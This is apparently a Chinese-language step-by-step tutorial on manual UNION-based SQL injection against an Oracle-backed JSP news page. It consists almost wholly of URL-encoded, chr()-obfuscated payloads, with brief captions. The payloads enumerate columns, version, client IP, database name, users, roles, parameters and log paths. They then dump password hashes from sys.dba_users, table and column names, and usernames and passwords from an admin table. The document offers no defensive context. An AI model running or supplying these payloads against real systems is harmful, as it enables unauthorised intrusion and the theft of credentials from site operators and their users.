order by 4 确定了是四个字段
and 1=2 union all select null,null,null,null from dual 四个字段全部显示出来了

爆版本记录数：
shownews.jsp?val_id=9559 and 1=2 union all select chr(94)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Ccount(*)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cchr(94),null,null,null from v$version where 1=1 --

版本的第一条记录：
and 1=2 union all select chr(94)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cbanner%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cchr(94),null,null,null from (select rownum r,banner from (select rownum r,banner from v$version where rownum%3C=1 order by 1 desc) t where r%3E1-1 order by 1)t where 1=1 --
修改这两处爆第N条的：rownum%3C=1 where r%3E1-1

ip:
sys_context(userenv,ip_address)
and 1=2 union all select chr(94)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Csys_context(chr(117)%7C%7Cchr(115)%7C%7Cchr(101)%7C%7Cchr(114)%7C%7Cchr(101)%7C%7Cchr(110)%7C%7Cchr(118),chr(105)%7C%7Cchr(112)%7C%7Cchr(95)%7C%7Cchr(97)%7C%7Cchr(100)%7C%7Cchr(100)%7C%7Cchr(114)%7C%7Cchr(101)%7C%7Cchr(115)%7C%7Cchr(115))%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cchr(94),null,null,null from dual where 1=1 --

爆数据库名：union all select name from v$database where rownum=1--
and 1=2 union all select chr(94)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cname%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cchr(94),null,null,null from v$database where rownum=1 --

爆数据库用户名：union all select user from user_tables where rownum=1--
and 1=2 union all select chr(94)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cuser%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cchr(94),null,null,null from user_tables where rownum=1 --

所有数据库用户名数:
and 1=2 union all select chr(94)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Ccount(*)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cchr(94),null,null,null from all_users where 1=1 --

第一个数据库用户名:
and 1=2 union all select chr(94)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Ca%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cchr(94),null,null,null from (select rownum r,a from (select rownum r,username as a from all_users where rownum%3C=1 order by 1 desc) t where r%3E1-1 order by 1)t where 1=1 --

权限:
记录数:and 1=2 union all select chr(94)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Ccount(*)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cchr(94),null,null,null from user_role_privswhere 1=1 --
读出记录内容:
第一条:
and 1=2 union all select chr(94)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cgranted_role%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cchr(94),null,null,null from (select rownum r,granted_role from (select rownum r,granted_role from user_role_privs where rownum%3C=1order by 1 desc) t where r%3E1-1 order by 1)t where 1=1 --

CONNECT
SESSION_ROLES:
and 1=2 union all select chr(94)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Ccount(*)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cchr(94),null,null,null from session_roles where 1=1 --
也是逐条爆:
and 1=2 union all select chr(94)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Crole%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cchr(94),null,null,null from (select rownum r,role from (select rownum r,role from session_roles where rownum%3C=1 order by 1 desc) t where r%3E1-1 order by 1)t where 1=1 --
control_files: name=control_files
and 1=2 union all select chr(94)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cvalue%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cchr(94),null,null,null from v$parameter where name=chr(99)%7C%7Cchr(111)%7C%7Cchr(110)%7C%7Cchr(116)%7C%7Cchr(114)%7C%7Cchr(111)%7C%7Cchr(108)%7C%7Cchr(95)%7C%7Cchr(102)%7C%7Cchr(105)%7C%7Cchr(108)%7C%7Cchr(101)%7C%7Cchr(115) --
db_domain: name=db_domain ,instance_name ,service_names,dispatchers代入name=中就可以爆其他.
and 1=2 union all select chr(94)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cvalue%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cchr(94),null,null,null from v$parameter where name=chr(100)%7C%7Cchr(98)%7C%7Cchr(95)%7C%7Cchr(100)%7C%7Cchr(111)%7C%7Cchr(109)%7C%7Cchr(97)%7C%7Cchr(105)%7C%7Cchr(110) --
爆登陆日志路径来判断系统版本:
and 1=2 union all select (select member from v$logfile where rownum=1),null,null,null from dual--
爆数据库用户名的hash值和操作数据库及权限:
第一个数据库用户名的:
and 1=2 union all select chr(94)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Ca%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cchr(94),null,null,null from (select rownum r,a from (select rownum r,username%7C%7Cchr(58)%7C%7Cpassword%7C%7Cchr(58)%7C%7Cname%7C%7Cchr(58)%7C%7Cutl_inaddr.get_host_name%7C%7Cchr(58) as a from sys.dba_users,sys.v_$database where rownum%3C=1 order by 1 desc) t where r%3E1-1 order by 1)t where 1=1 --
爆表：
统计表：
and 1=2 union all select chr(94)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Ccount(*)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cchr(94),null,null,null from user_tables where 1=1 --
爆第一个表名：
and 1=2 union all select chr(94)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Ctable_name%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cchr(94),null,null,null from (select rownum r,table_name from (select rownum r,table_name from user_tables where rownum%3C=1 order by 1 desc) t where r%3E1-1 order by 1)t where 1=1 --

爆列名：这里只爆admin.
统计列名数：
and 1=2 union all select chr(94)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Ccount(*)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cchr(94),null,null,null from user_tab_columns where table_name=chr(65)%7C%7Cchr(68)%7C%7Cchr(77)%7C%7Cchr(73)%7C%7Cchr(78) --
爆第一个列名：
and 1=2 union all select chr(94)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Ccolumn_name%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cchr(94),null,null,null from (select rownum r,column_name from (select rownum r,column_name from user_tab_columns where rownum%3C=1 and table_name=chr(65)%7C%7Cchr(68)%7C%7Cchr(77)%7C%7Cchr(73)%7C%7Cchr(78) order by 1 desc) t where r%3E1-1 order by 1)t where 1=1 --
爆内容：
统计记录条数：
and 1=2 union all select chr(94)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Ccount(*)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cchr(94),null,null,null from admin where 1=1 --
爆第一条用户名：
and 1=2 union all select chr(94)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cusername%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cchr(94),null,null,null from (select rownum r,username from (select rownum r,username from admin where rownum%3C=1 and 1=1 order by 1 desc) t where r%3E1-1 order by 1)t where 1=1 --
爆第一个用户的密码：
and 1=2 union all select chr(94)%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cpassword%7C%7Cchr(94)%7C%7Cchr(94)%7C%7Cchr(94),null,null,null from (select rownum r,password from (select rownum r,password from admin where rownum%3C=1 and 1=1 order by 1 desc) t where r%3E1-1 order by 1)t where 1=1 --

